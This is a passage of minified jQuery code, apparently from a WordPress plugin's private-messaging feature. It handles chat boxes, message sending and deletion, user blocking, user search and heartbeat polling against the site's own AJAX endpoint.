jQuery('#profile_url').attr('href',profile_url);jQuery('.user-message-tab.active-block').find('.unread-msgs-count').remove();jQuery.ajax({url:uwp_messaging.ajaxurl,type:'post',data:{action:'uwp_inbox_messaging_start',message_to:message_to,cid:cid,},success:function(data){jQuery('.msg-head .avatar').attr('src',user_img);jQuery('.current-logged-in-user').text('').text(user_name);if(data){jQuery('.user-inbox-chat').html('').html(data.html)}else{jQuery('.user-inbox-chat').html('').html('<li><div class="divider"><h6>No Messages Found</h6></div></li>')}},error:function(e){console.log(e)}});jQuery.ajax({url:uwp_messaging.ajaxurl,type:'post',data:{action:'uwp_messaging_read_all',message_to:message_to,cid:cid,nonce:nonce},success:function(data){},error:function(e){console.log(e)}})}
var shiftDown=!1;var uwp_ww=jQuery(window).width();var sidebar_collapse_key='uwp_messaging_sidebar';var mySound,uwp_window='';mySound=new uwp_messaging_sound(uwp_messaging.popup_sound);jQuery(document).on('keydown',function(e){if(jQuery('textarea.uwp-message-text').is(":focus")){if(e.keyCode===16)shiftDown=!0}});jQuery(document).on('keyup',function(e){reset_message_box();if(jQuery('textarea.uwp-message-text').is(":focus")){if(e.keyCode===16)shiftDown=!1}});jQuery(document).on("keypress",'textarea.uwp-message-text',function(e){if(jQuery('textarea.uwp-message-text').is(":focus")&&!shiftDown){if(e.which===13){e.preventDefault();jQuery(this).next('.uwp-message-send').trigger('click')}}});jQuery(document).on('click','.user-message-tab',function(e){e.preventDefault;jQuery('.send-box .uwp-message-blocked').addClass('d-none');$('.author-info-section').hide();$('.send-box form').hide();if($('.msg-head').find('.bg-loading').length==0){$('.msg-head').append(uwp_messaging_modal_loading(1))}
if($('.send-box').find('.bg-loading').length==0){$('.send-box').append(uwp_messaging_modal_loading(1))}
$('.user-inbox-chat').html(uwp_messaging_modal_loading(6));jQuery('.user-message-tab').removeClass('active-block');jQuery('.user-message-tab').addClass('inactive-block');jQuery(this).addClass('active-block');var user_img=jQuery(this).find('img').attr('src');var user_name=jQuery(this).find('h3 .username').text();var user_blocked=jQuery(this).attr('data-user_blocked');var profile_url=jQuery(this).find('.profile_url').attr('data-profile_url');var message_to=jQuery(this).attr('data-message_to');var post_id=jQuery(this).attr('data-post_id');var cid=jQuery(this).attr('data-cid');var nonce=jQuery(this).attr('data-nonce');jQuery('.send-box input').attr('data-cid',cid);jQuery('.send-box input').attr('data-post_id',post_id);jQuery('.send-box input').attr('data-message_to',message_to);if(user_blocked==1){jQuery('.user-blocked-link').removeClass('block-user-chat').addClass('unblock-user-chat').text('Unblock');jQuery('.user-blocked-link').attr('data-user_action_id',message_to);jQuery('.send-box input').attr('disabled',!0)}else{jQuery('.user-blocked-link').removeClass('unblock-user-chat').addClass('block-user-chat').text('Block');jQuery('.user-blocked-link').attr('data-user_action_id',message_to);jQuery('.send-box input').attr('disabled',!1)}
jQuery('#profile_url').attr('href',profile_url);jQuery(this).find('.unread-msgs-count').remove();jQuery.ajax({url:uwp_messaging.ajaxurl,type:'post',data:{action:'uwp_inbox_messaging_start',message_to:message_to,cid:cid,},success:function(data){jQuery('.msg-head .avatar').attr('src',user_img);jQuery('.current-logged-in-user').text('').text(user_name);jQuery('.send-box, .moreoption, .msg-head img').removeClass('d-none');if(data){jQuery('.user-inbox-chat').html('').html(data.html)}else{jQuery('.user-inbox-chat').html('').html('<li><div class="divider"><h6>No Messages Found</h6></div></li>')}
if(user_blocked==1){jQuery('.send-box .uwp-message-blocked').removeClass('d-none');jQuery('.send-box .uwp-unblock-user-chat').attr('data-cid',cid);jQuery('.send-box .uwp-message-blocked .username').text(user_name);jQuery('.send-box .uwp-unblock-user-chat').attr('data-message_to',message_to)}else{jQuery('.send-box .uwp-message-blocked').addClass('d-none');jQuery('.send-box .uwp-unblock-user-chat').attr('data-cid',cid);jQuery('.send-box .uwp-message-blocked .username').text(user_name);jQuery('.send-box .uwp-unblock-user-chat').attr('data-message_to',message_to)}
$('.author-info-section').show();$('.send-box form').show();$('.msg-head').find('.bg-loading').remove();$('.send-box').find('.bg-loading').remove()},error:function(e){console.log(e)}});jQuery.ajax({url:uwp_messaging.ajaxurl,type:'post',data:{action:'uwp_messaging_read_all',message_to:message_to,cid:cid,nonce:nonce},success:function(data){},error:function(e){console.log(e)}})});jQuery(document).on("keypress",'.send-box input',function(e){if(jQuery('.send-box input').is(":focus")&&!shiftDown){if(e.which===13){e.preventDefault();jQuery(this).next('.send-inbox-message').trigger('click')}}});jQuery(document).on('click','.send-inbox-message',function(e){e.preventDefault();$('.user-inbox-chat').html(uwp_messaging_modal_loading(6));var message=jQuery('.send-box input').val();var cid=jQuery('.send-box input').attr('data-cid');var post_id=jQuery('.send-box input').attr('data-post_id');var message_to=jQuery('.send-box input').attr('data-message_to');jQuery.ajax({url:uwp_messaging.ajaxurl,type:'post',data:{action:'uwp_inbox_messaging_send',message_to:message_to,message:message,cid:cid,post_id:post_id},success:function(data){jQuery('.send-box input').val('');if(data){jQuery('.user-inbox-chat').html('').html(data.html)}else{jQuery('.user-inbox-chat').html('').html('<li><div class="divider"><h6>No Messages Found</h6></div></li>')}
jQuery(document).find('.user-message-tab[data-message_to="'+message_to+'"][data-post_id="'+post_id+'"]').removeClass('inactive-block').addClass('active-block')},error:function(e){console.log(e)}});return!1});jQuery(document).on('click','.uwp_send_message',function(e){var nonce=jQuery(this).attr('data-nonce');var message_to=jQuery(this).attr('data-message_to');var post_id=jQuery(this).attr('data-post_id');var cid=jQuery(this).attr('data-cid');var chat_column=get_chat_column();var chatbox_enabled=!0;if(uwp_ww<=600){jQuery('.uwp-messaging-sidebar').addClass('collapsed');jQuery('.uwp-messaging-sidebar-content').slideUp();jQuery('.uwp-messaging-sidebar .uwp-messaging-sidebar-header a.sidebar-collapsed').html('<i class="fa fa-chevron-up"></i>')}
$(".uwp-multi-message-box .uwp-message-box").each(function(){var textarea_id=$(this).attr('id');var split_id=textarea_id.split('_');var box_id=split_id[split_id.length-1];var user_id=$('#uwp_message_user_id_'+box_id).val();var user_cid=parseInt($(this).attr('data-cid'));if(parseInt(user_id)===parseInt(message_to)&&parseInt(user_cid)===parseInt(cid)){chatbox_enabled=!1;var chatbox=jQuery('.uwp-multi-message-box .uwp-conversion-id-'+message_to);if(chatbox.length>0&&chatbox.hasClass('collapsed')){chatbox.find(".uwp-chat-collapse").trigger('click')}
return!1}});if(chatbox_enabled){var current_chat=parseInt(jQuery('.uwp-multi-message-box .uwp-message-box.uwp-messaging').length);var next_chat=current_chat+1;sidebar_message_obj=jQuery('.uwp-sidebar-users-list #uwp_message_'+message_to);var has_sidebar=0;if(sidebar_message_obj.length>0&&!post_id){has_sidebar=1}
uwp_messaging_load_dummy_message_box(message_to,next_chat,chat_column,post_id,cid);jQuery.ajax({url:uwp_messaging.ajaxurl,type:'post',data:{action:'uwp_messaging_start',message_to:message_to,post_id:post_id,nonce:nonce,'next_chat':next_chat,'chat_column':chat_column,'is_heartbeat':0,'has_sidebar':has_sidebar,},success:function(data){if(data){var msg_box=jQuery('.uwp-multi-message-box .uwp-conversion-id-'+message_to);if(msg_box.length>1){msg_box=jQuery('.uwp-multi-message-box .uwp-conversion-id-'+message_to+'[data-cid='+data.cid+']')}
if(!has_sidebar){msg_box.replaceWith(data.html);msg_box.find('a#uwp_message_block_user_'+next_chat).attr('data-cid',data.cid)}else{msg_box.find('.uwp-message-wrap').html(data.html);msg_box.find('a#uwp_message_block_user_'+next_chat).attr('data-cid',data.cid);jQuery('ul.uwp-sidebar-users-list a#uwp_message_'+message_to).attr('data-cid',data.cid)}
uwp_scroll_to_bottom(next_chat)}else{}},error:function(e){console.log(e)}})}
return!1});jQuery(document).on('click','.uwp-message-box-close',function(e){e.preventDefault();jQuery(this).parents('.uwp-message-box').fadeOut().remove();reset_box_counter()});jQuery(document).on('click','.uwp-message-send:not(.disabled)',function(e){e.preventDefault();var nonce=jQuery(this).attr('data-nonce');var box_id=jQuery(this).attr('data-box_id');var char_limit=uwp_messaging.char_limit;jQuery('.uwp-message-send:visible').addClass('disabled');var message_to=jQuery(this).attr('data-message_to');var post_id=jQuery(this).attr('data-post_id');var chat_box=jQuery('#uwp_message_text_'+box_id);var message=chat_box.val();message=message.slice(0,char_limit);message=uwp_messaging_sanitize(message);var instant_chat=uwp_messaging_load_chat(message,0,0);jQuery('#uwp_message_box_'+box_id+' .uwp-message-body:visible').find('.uwp-message-refresh:visible').append(instant_chat);chat_box.val('');uwp_scroll_to_bottom(box_id);jQuery('#uwp_message_box_'+box_id+' .uwp-message-limit').text(char_limit);jQuery.ajax({url:uwp_messaging.ajaxurl,type:'post',data:{action:'uwp_messaging_send',message_to:message_to,message:message,post_id:post_id,nonce:nonce},success:function(data){if(data.is_blocked){reset_box_counter()}
jQuery('#uwp_message_box_'+box_id).attr('data-cid',data.cid);jQuery('#uwp_message_box_'+box_id+' .uwp-message-body:visible').find('.uwp-message-refresh:visible').html(data.messages);uwp_scroll_to_bottom(box_id);reset_message_box()},error:function(e){console.log(e)}});return!1});jQuery(document).on('click','.uwp-message-item-remove',function(e){e.preventDefault();var message_id=jQuery(this).parents('.uwp-message-item').attr('data-message_id');var cid=jQuery(this).parents('.uwp-message-item').attr('data-cid');var item=jQuery(this).parents('.uwp-message-item');var nonce=jQuery(this).attr('data-nonce');jQuery.ajax({url:uwp_messaging.ajaxurl,type:'post',data:{action:'uwp_messaging_remove',message_id:message_id,cid:cid,nonce:nonce},success:function(data){item.html(data.message)},error:function(e){console.log(e)}});return!1});jQuery(document).on('click','.uwp-block-user',function(e){e.preventDefault();var currentObj=jQuery(this);var nonce=uwp_messaging.uwp_messaging_block_unblock_nonce;var message_to=currentObj.attr('data-message_to');var box_id=currentObj.attr('data-box_id');var replace_icon=currentObj.attr('data-replace_icon');var cid=jQuery('body').find('.users-sidebar-chatlist a.active-block').attr('data-cid');var sidebar_message_obj=jQuery('.uwp-sidebar-users-list #uwp_message_'+message_to);sidebar_message_obj.attr('data-is_blocked');jQuery('#uwp_message_box_'+box_id+' .uwp-box-body').css({'opacity':0.5,'pointer-events':'none'});jQuery('a#uwp_message_send_btn_'+box_id).addClass('disabled');jQuery.ajax({url:uwp_messaging.ajaxurl,type:'post',dataType:'json',data:{action:'uwp_messaging_block_user',message_to:message_to,cid:cid,nonce:nonce},success:function(data){if(data.user_blocked){if(replace_icon){currentObj.removeClass('uwp-block-user').addClass('uwp-unblock-user');currentObj.attr('title',uwp_messaging.unblock_user_title);currentObj.html('<i class="fa fa-user-check"></i> '+uwp_messaging.unblock_user_title)}
if(data.current_user_chat_list&&data.current_user_chat_list!=='none'){var message_to=jQuery('.send-box input').attr('data-message_to');var post_id=jQuery('.send-box input').attr('data-post_id');var newChatList=jQuery(data.current_user_chat_list.html);var matchingTab=newChatList.filter('.user-message-tab[data-message_to="'+message_to+'"][data-post_id="'+post_id+'"]');matchingTab.removeClass('inactive-block').addClass('active-block');newChatList=newChatList.not(matchingTab);jQuery('.users-sidebar-chatlist').empty().append(matchingTab).append(newChatList)}
uwp_scroll_to_bottom(box_id);reset_box_counter()}},error:function(e){console.log(e)}});return!1});jQuery(document).on('click','.block-user-chat',function(e){e.preventDefault();var currentObj=jQuery(this);var nonce=uwp_messaging.uwp_messaging_block_unblock_nonce;var message_to=currentObj.attr('data-user_action_id');var cid=jQuery('body').find('.users-sidebar-chatlist a.active-block').attr('data-cid');jQuery.ajax({url:uwp_messaging.ajaxurl,type:'post',dataType:'json',data:{action:'uwp_messaging_block_user',message_to:message_to,cid:cid,nonce:nonce},success:function(data){if(data.user_blocked){jQuery('.send-box input').attr('disabled',!0);jQuery('.user-blocked-link').text('Unblock');jQuery('.user-blocked-link').addClass('unblock-user-chat');jQuery('.user-blocked-link').removeClass('block-user-chat');jQuery('.send-box .uwp-message-blocked').removeClass('d-none')}
if(data.current_user_chat_list&&data.current_user_chat_list!=='none'){var message_to=jQuery('.send-box input').attr('data-message_to');var post_id=jQuery('.send-box input').attr('data-post_id');var newChatList=jQuery(data.current_user_chat_list.html);var matchingTab=newChatList.filter('.user-message-tab[data-message_to="'+message_to+'"][data-post_id="'+post_id+'"]');matchingTab.removeClass('inactive-block').addClass('active-block');newChatList=newChatList.not(matchingTab);jQuery('.users-sidebar-chatlist').empty().append(matchingTab).append(newChatList)}},error:function(e){console.log(e)}});return!1});jQuery(document).on('click','.unblock-user-chat',function(e){e.preventDefault();var currentObj=jQuery(this);var nonce=uwp_messaging.uwp_messaging_block_unblock_nonce;var message_to=currentObj.attr('data-user_action_id');var cid=jQuery('body').find('.users-sidebar-chatlist a.active-block').attr('data-cid');jQuery.ajax({url:uwp_messaging.ajaxurl,type:'post',dataType:'json',data:{action:'uwp_messaging_unblock_user',user_id:message_to,cid:cid,nonce:nonce},success:function(data){jQuery('.send-box input').attr('disabled',!1);jQuery('.user-blocked-link').text('Block');jQuery('.user-blocked-link').addClass('block-user-chat');jQuery('.user-blocked-link').removeClass('unblock-user-chat');jQuery('.send-box .uwp-message-blocked').addClass('d-none');if(data.current_user_chat_list&&data.current_user_chat_list!=='none'){var message_to=jQuery('.send-box input').attr('data-message_to');var post_id=jQuery('.send-box input').attr('data-post_id');var newChatList=jQuery(data.current_user_chat_list.html);var matchingTab=newChatList.filter('.user-message-tab[data-message_to="'+message_to+'"][data-post_id="'+post_id+'"]');matchingTab.removeClass('inactive-block').addClass('active-block');newChatList=newChatList.not(matchingTab);jQuery('.users-sidebar-chatlist').empty().append(matchingTab).append(newChatList)}},error:function(e){console.log(e)}});return!1});jQuery(document).on('click','.uwp-unblock-user',function(e){e.preventDefault();var message_to=jQuery(this).attr('data-message_to');var nonce=uwp_messaging.uwp_messaging_block_unblock_nonce;jQuery(this).parents('.uwp-message-blocked').fadeOut('fast');var cid=jQuery('body').find('.users-sidebar-chatlist a.active-block').attr('data-cid');jQuery.ajax({url:uwp_messaging.ajaxurl,type:'post',dataType:'json',data:{action:'uwp_messaging_unblock_user',user_id:message_to,cid:cid,nonce:nonce},success:function(data){if(data.user_blocked){if(data.current_user_chat_list&&data.current_user_chat_list!=='none'){var message_to=jQuery('.send-box input').attr('data-message_to');var post_id=jQuery('.send-box input').attr('data-post_id');var newChatList=jQuery(data.current_user_chat_list.html);var matchingTab=newChatList.filter('.user-message-tab[data-message_to="'+message_to+'"][data-post_id="'+post_id+'"]');matchingTab.removeClass('inactive-block').addClass('active-block');newChatList=newChatList.not(matchingTab);jQuery('.users-sidebar-chatlist').empty().append(matchingTab).append(newChatList)}
location.reload()}},error:function(e){console.log(e)}});return!1});jQuery(document).on('click','.uwp-unblock-user-chat',function(e){e.preventDefault();var message_to=jQuery(this).attr('data-message_to');var nonce=uwp_messaging.uwp_messaging_block_unblock_nonce;var cid=jQuery('body').find('.users-sidebar-chatlist a.active-block').attr('data-cid');if(jQuery(this).hasClass('btn')&&jQuery(this).find('.fa-circle-notch').length==0){jQuery(this).append('<i class="fas fa-circle-notch fa-spin ms-2 ml-2"></i>')}
jQuery.ajax({url:uwp_messaging.ajaxurl,type:'post',dataType:'json',data:{action:'uwp_messaging_unblock_user',user_id:message_to,cid:cid,nonce:nonce},success:function(data){reset_box_counter();jQuery('.uwp-message-blocked-btn').find('.fa-circle-notch').remove();jQuery('.send-box input').removeAttr('disabled');jQuery('.user-blocked-link').removeClass('unblock-user-chat').addClass('block-user-chat').text('Block');jQuery('.send-box .uwp-message-blocked').addClass('d-none');if(data.current_user_chat_list&&data.current_user_chat_list!=='none'){var message_to=jQuery('.send-box input').attr('data-message_to');var post_id=jQuery('.send-box input').attr('data-post_id');var newChatList=jQuery(data.current_user_chat_list.html);var matchingTab=newChatList.filter('.user-message-tab[data-message_to="'+message_to+'"][data-post_id="'+post_id+'"]');matchingTab.removeClass('inactive-block').addClass('active-block');newChatList=newChatList.not(matchingTab);jQuery('.users-sidebar-chatlist').empty().append(matchingTab).append(newChatList)}},error:function(e){console.log(e)}});return!1});jQuery(document).on('click','.uwp-delete-conversion',function(e){e.preventDefault();var cid=jQuery(this).attr('data-cid');var message_to=jQuery(this).attr('data-message_to');var nonce=jQuery(this).attr('data-nonce');jQuery.ajax({url:uwp_messaging.ajaxurl,type:'post',dataType:'json',data:{action:'uwp_messaging_delete_conversation',cid:cid,message_to:message_to,nonce:nonce},success:function(){jQuery('.uwp-multi-message-box .uwp-conversion-id-'+message_to).find('.uwp-message-box-close').trigger('click');jQuery('#uwp-conversation-item-'+cid).fadeOut('slow').remove()},error:function(e){console.log(e)}});return!1});jQuery(document).on('click','.uwp-chat-collapse',function(e){var $this=jQuery(this).parents('.uwp-message-box');var textarea_id=$this.attr('id');var split_id=textarea_id.split('_');var box_id=split_id[split_id.length-1];var sender_id=$('#uwp_message_user_id_'+box_id).val();var cid=jQuery(this).attr('data-cid');var nonce=jQuery(this).attr('data-nonce');uwp_scroll_to_bottom(box_id);if($this.find('.unread-message-count').text().length>0){$this.find('.unread-message-count').html('');$('#uwp_message_'+sender_id+' .unread-message-count').html('');$sidebar=$('.uwp-sidebar-users-list a#uwp_message_'+sender_id+' .unread-message-count');if($sidebar.length>0){$sidebar.html('');$sidebar.parent().parent().parent().removeClass('bg-light')}
jQuery.ajax({url:uwp_messaging.ajaxurl,type:'post',data:{action:'uwp_messaging_read_all',message_to:sender_id,cid:cid,nonce:nonce,},success:function(data){},error:function(e){console.log(e)}})}
if(!$this.hasClass('collapsed')){$this.find(".uwp-message-wrap").slideUp();$this.addClass('collapsed');jQuery(this).find("i").removeClass('fa-chevron-down').addClass('fa-chevron-up')}else{$this.find(".uwp-message-wrap").slideDown();$this.removeClass('collapsed');jQuery(this).find("i").removeClass('fa-chevron-up').addClass('fa-chevron-down')}});var currentRequest=null;jQuery(document).on('keyup','input#uwp-messaging-sidebar-search',function(e){var search_text=jQuery(this).val().trim();var length=search_text.length;var overlay_el=jQuery(".uwp-messaging-overlay");var message_ul_el=jQuery("ul.uwp-sidebar-search-users-list");overlay_el.removeClass('d-none');if(length>0){currentRequest=jQuery.ajax({url:uwp_messaging.ajaxurl,type:'post',dataType:'json',data:{action:'uwp_messaging_search_user',search_text:search_text},beforeSend:function(){if(currentRequest!=null){currentRequest.abort()}},success:function(data){if(data){message_ul_el.addClass('border-top p-2');message_ul_el.html(data)}},error:function(e){console.log(e)}})}else{message_ul_el.removeClass('border-top p-2');message_ul_el.empty();overlay_el.addClass('d-none')}});jQuery(document).on('keyup','input#search-chat-users',function(e){var search_text=jQuery(this).val().trim();var length=search_text.length;var message_ul_el=jQuery("ul.uwp-inbox-sidebar-search-users-list");if(length>2){currentRequest=jQuery.ajax({url:uwp_messaging.ajaxurl,type:'post',dataType:'json',data:{action:'uwp_messaging_search_user',search_text:search_text},beforeSend:function(){if(currentRequest!=null){currentRequest.abort()}},success:function(data){if(data){message_ul_el.addClass('border-top p-2');message_ul_el.html(data);message_ul_el.show();message_ul_el.find('a').removeClass('uwp_send_message')}},error:function(e){console.log(e)}})}else{message_ul_el.removeClass('border-top p-2');message_ul_el.empty()}});jQuery(document).on('click','.uwp-inbox-sidebar-search-users-list li a',function(event){event.preventDefault();var $clicked=jQuery(this);var cid=$clicked.attr('data-cid');var postId=$clicked.attr('data-post_id');var messageTo=$clicked.attr('data-message_to');var profile_url=$clicked.attr('data-profile_url');jQuery('.send-box input').attr('data-cid',cid);jQuery('.send-box input').attr('data-post_id',postId);jQuery('.send-box input').attr('data-message_to',messageTo);jQuery('#profile_url').attr('href',profile_url);var avatarUrl=$clicked.find('img').attr('src');var username=$clicked.find('.sidebar-user-name span').text().trim();var $existingItem=jQuery('.chat-list .user-message-tab').filter(function(){return jQuery(this).attr('data-message_to')==messageTo&&jQuery(this).attr('data-post_id')==postId});if($existingItem.length){$existingItem.removeClass('inactive-block').addClass('active-block').prependTo('.chat-list').trigger('click')}else{var chatItem=`
                <a class="d-flex align-items-center user-message-tab active-block new-user-chat" data-message_to="${messageTo}" data-cid="${cid}">
                    <div class="flex-shrink-0">
                        <img decoding="async" src="${avatarUrl}" class="avatar avatar-40 photo rounded-circle me-1 uwp_messaging_avatar">
                        <span class="in-active"></span>
                    </div> 
                    <div class="flex-grow-1 ms-3">
                        <h3>
                            <span class="username">${username}</span>
                            <p>----</p>
                        </h3>
                    </div>
                </a>
            `;var $newItem=jQuery(chatItem).prependTo('.chat-list');$newItem.trigger('click')}
jQuery('.uwp-inbox-sidebar-search-users-list').hide()});jQuery(window).on('focus',function(){uwp_window='focus'});jQuery(window).on('blur',function(){uwp_window='blur'});jQuery(document).on('heartbeat-send',function(event,data){data.uwp_messaging_current_user=uwp_messaging.uid;data.uwp_online_users_refresh=!0;data.uwp_messaging_cid=jQuery('body').find('.users-sidebar-chatlist a.active-block').attr('data-cid');var uwp_messaging_data=[];jQuery(".uwp-multi-message-box .uwp-message-box").each(function(){var textarea_id=jQuery(this).attr('id'),split_id=textarea_id.split('_'),box_id=split_id[split_id.length-1],refresh_el=jQuery('#uwp_message_refresh_'+box_id),message_to=refresh_el.attr('data-message_to'),cid=refresh_el.attr('data-cid'),last_updated=refresh_el.attr('data-last_updated'),uid=refresh_el.attr('data-uid');uwp_messaging_data.push({'action':'uwp_messaging_refresh','message_to':message_to,'cid':cid,'uid':uid,'last_updated':last_updated,})});data.uwp_messaging=uwp_messaging_data});jQuery(document).on('heartbeat-tick',function(event,data,textStatus,jqXHR){if(data.current_active_user_conversation&&data.current_active_user_conversation!=='none'){jQuery('.user-inbox-chat').html('').html(data.current_active_user_conversation.html)}
if(data.current_user_chat_list&&data.current_user_chat_list!=='none'){var message_to=jQuery('.send-box input').attr('data-message_to');var post_id=jQuery('.send-box input').attr('data-post_id');var newChatList=jQuery(data.current_user_chat_list.html);var matchingTab=newChatList.filter('.user-message-tab[data-message_to="'+message_to+'"][data-post_id="'+post_id+'"]');matchingTab.removeClass('inactive-block').addClass('active-block');newChatList=newChatList.not(matchingTab);jQuery('.users-sidebar-chatlist').empty().append(matchingTab).append(newChatList)}
if(data.uwp_online_users_refresh_response&&data.uwp_online_users_refresh_response!=='none'){jQuery('ul.uwp-sidebar-users-list').html(data.uwp_online_users_refresh_response)}
if(data.uwp_messaging_current_user_response){var unread_messaging_response=data.uwp_messaging_current_user_response;$.each(unread_messaging_response,function(key,value){var sender_id=value.sender_id;var cid=value.cid;var post_id=value.post_id;var conversion='';if(cid>0){conversion=$('.uwp-conversion-id-'+sender_id+'[data-cid='+cid+']')}else{conversion=$('.uwp-conversion-id-'+sender_id)}
if(conversion.length===0){var chat_column=get_chat_column();var chatbox_enabled=!0;$(".uwp-multi-message-box .uwp-message-box").each(function(){var textarea_id=$(this).attr('id');var split_id=textarea_id.split('_');var box_id=split_id[split_id.length-1];var user_id=$('#uwp_message_user_id_'+box_id).val();var user_cid=parseInt($(this).attr('data-cid'));if(parseInt(user_id)===parseInt(sender_id)&&parseInt(user_cid)===parseInt(cid)){chatbox_enabled=!1;return!1}});if(chatbox_enabled){var current_chat=parseInt(jQuery('.uwp-multi-message-box .uwp-message-box.uwp-messaging').length);var next_chat=current_chat+1;jQuery.ajax({url:uwp_messaging.ajaxurl,type:'post',data:{action:'uwp_messaging_start',post_id:post_id,message_to:sender_id,'next_chat':next_chat,'chat_column':chat_column,'is_heartbeat':1,},success:function(data){if(data.html&&uwp_ww>767){jQuery('.uwp-multi-message-box').append(data.html);uwp_scroll_to_bottom(next_chat);mySound.play()}},error:function(e){console.log(e)}})}}
var unread_message=value.unread_message_count;if(unread_message>0){if(conversion.length>0&&conversion.hasClass('collapsed')){$('.uwp-conversion-id-'+sender_id+' .unread-message-count').html('').html(unread_message);$sidebar=$('.uwp-sidebar-users-list a#uwp_message_'+sender_id+' .unread-message-count');if($sidebar.length>0){$sidebar.html('').html(unread_message);$sidebar.parent().parent().parent().addClass('bg-light')}
mySound.play()}}})}
if(data.uwp_messaging_current_time){if(jQuery('#uwp_messaging_current_time').length>0){jQuery('#uwp_messaging_current_time').text(data.uwp_messaging_current_time)}}
if(!data.uwp_messaging_response){return}
var user_id=uwp_messaging.uid;var message_response=data.uwp_messaging_response;$.each(message_response,function(key,value){var messages=value.messages;if(typeof(messages)!="undefined"&&messages!==null){$.each(messages,function(message_key,message){var message_id=message.message_id,receiver=message.receiver,sender=message.sender,response=message.response,last_updated=message.last_updated;cid=message.cid;if(parseInt(user_id)===parseInt(receiver)){jQuery(".uwp-multi-message-box .uwp-message-box").each(function(index){var textarea_id=jQuery(this).attr('id');var split_id=textarea_id.split('_');var box_id=split_id[split_id.length-1];var chat_user_id=jQuery('#uwp_message_user_id_'+box_id).val();var user_cid=parseInt($(this).attr('data-cid'));if(parseInt(chat_user_id)===parseInt(sender)&&parseInt(user_cid)===parseInt(cid)){var refresh_el=jQuery('#uwp_message_refresh_'+box_id)
if(refresh_el.find('.uwp-message-item[data-message_id='+message_id+']').length===0){if(response!=='none'){refresh_el.append(response);refresh_el.attr('data-last_updated',last_updated);if('blur'==uwp_window){mySound.play()}
uwp_scroll_to_bottom(box_id)}}}})}})}})});jQuery(window).on('resize',function(){var chat_column=get_chat_column();var box_sizing=uwp_messaging.box_sizing;var right=box_sizing.right;var box_size=box_sizing.box_size;var extra_space=box_sizing.extra_space;jQuery(".uwp-multi-message-box .uwp-message-box").each(function(index){var chat_box=index+1;var current_chat=chat_box;if(current_chat>chat_column){current_chat=(current_chat%chat_column);if(current_chat===0){current_chat=chat_column}}
var box_right=right;if(current_chat>1){var counter_chat=current_chat-1;var box_extra_space=(extra_space*counter_chat);box_right=((box_size*counter_chat)+box_right)+box_extra_space}
$('#uwp_message_box_'+chat_box).css({'right':box_right})});uwp_ww=jQuery(window).width();if(uwp_ww<=600){if(jQuery(document.activeElement).attr('type')!=='text'){jQuery('.uwp-messaging-sidebar').addClass('collapsed');jQuery('.uwp-messaging-sidebar-content').slideUp();jQuery('.uwp-messaging-sidebar .uwp-messaging-sidebar-header a.sidebar-collapsed').html('<i class="fa fa-chevron-up"></i>');localStorage.setItem(sidebar_collapse_key,'close')}}});var uwp_message_sidebar=localStorage.getItem(sidebar_collapse_key);if(uwp_ww<=600){uwp_message_sidebar='close'}
if(uwp_message_sidebar=='open'){jQuery('.uwp-messaging-sidebar').removeClass('collapsed');jQuery('.uwp-messaging-sidebar-content').slideDown();jQuery('.uwp-messaging-sidebar .uwp-messaging-sidebar-header a.sidebar-collapsed').html('<i class="fa fa-chevron-down"></i>')}
jQuery(document).on('click','a.sidebar-collapsed',function(){if(jQuery(this).parents('.uwp-messaging-sidebar').hasClass('collapsed')){jQuery('.uwp-messaging-sidebar-content').slideDown();jQuery(this).html('<i class="fa fa-chevron-down"></i>');setTimeout(function(){jQuery('.uwp-messaging-sidebar').removeClass('collapsed')},500);if(uwp_ww<=600){jQuery('.uwp-multi-message-box').html('')}
localStorage.setItem(sidebar_collapse_key,'open')}else{jQuery('.uwp-messaging-sidebar-content').slideUp();jQuery(this).parents('.uwp-messaging-sidebar').addClass('collapsed');jQuery(this).html('<i class="fa fa-chevron-up"></i>');localStorage.setItem(sidebar_collapse_key,'close')}})}(jQuery,window));function reset_message_box(){var maxLength=parseInt(uwp_messaging.char_limit);if(jQuery('textarea.uwp-message-text').is(":focus")){var message_textarea=jQuery('textarea.uwp-message-text:focus');var textarea_id=message_textarea.attr('id');var split_id=textarea_id.split('_');var box_id=split_id[split_id.length-1];var message_val=message_textarea.val().trim();var length=parseInt(message_val.length);length=maxLength-length;var disabled=!1;if(length<0||length>maxLength){length=0;disabled=!0}
jQuery('#uwp_message_box_'+box_id+' .uwp-message-limit').text(length);if(disabled||''===message_val){jQuery('#uwp_message_box_'+box_id+' .uwp-message-send').addClass('disabled')}else{jQuery('#uwp_message_box_'+box_id+' .uwp-message-send').removeClass('disabled')}}}
function uwp_scroll_to_bottom(box_id){var msg_box=jQuery('#uwp_message_box_'+box_id);if(msg_box.length>0){var msg_body=msg_box.find('.uwp-message-body');if(msg_body.length>0){jQuery(msg_body).animate({scrollTop:msg_body[0].scrollHeight},500)}}}
function reset_box_counter(){var user_ids=[];jQuery(".uwp-multi-message-box .uwp-message-box").each(function(index){var textarea_id=jQuery(this).attr('id');var split_id=textarea_id.split('_');var box_id=split_id[split_id.length-1];var user_id=jQuery('#uwp_message_user_id_'+box_id).val();var post_id=parseInt(jQuery(this).attr('data-post_id'));user_ids.push([user_id,post_id]);uwp_scroll_to_bottom(box_id)});jQuery('.uwp-multi-message-box').html('');sidebar_message_obj=jQuery('.uwp-sidebar-users-list');var has_sidebar=0;var chat_column=get_chat_column();jQuery.each(user_ids,function(key,value){var next_chat=parseInt(key)+1;uwp_messaging_load_dummy_message_box(value[0],next_chat,chat_column,value[1],0)});var data={'action':'uwp_reset_message_box','user_ids':user_ids,'chat_column':chat_column,'has_sidebar':has_sidebar,};jQuery.post(uwp_messaging.ajaxurl,data,function(response){jQuery.each(response,function(key,value){$chat_box=jQuery('#uwp_message_box_'+key);if(parseInt($chat_box.length)>0){$chat_box.replaceWith(value.html);$chat_box.find('a#uwp_message_block_user_'+key).attr('data-cid',value.cid);jQuery('ul.uwp-sidebar-users-list a#uwp_message_'+key).attr('data-cid',value.cid);uwp_scroll_to_bottom(key)}})})}
function uwp_messaging_load_dummy_message_box(message_to,next_chat,chat_column,post_id,cid){var sidebar_message_obj=jQuery('.uwp-sidebar-users-list #uwp_message_'+message_to);var current_id='';var user_name='';var user_profile_image=uwp_messaging.default_avatar;var user_profile_url='javascript:void();';var is_blocked='';if(typeof post_id==="undefined"){post_id=0}
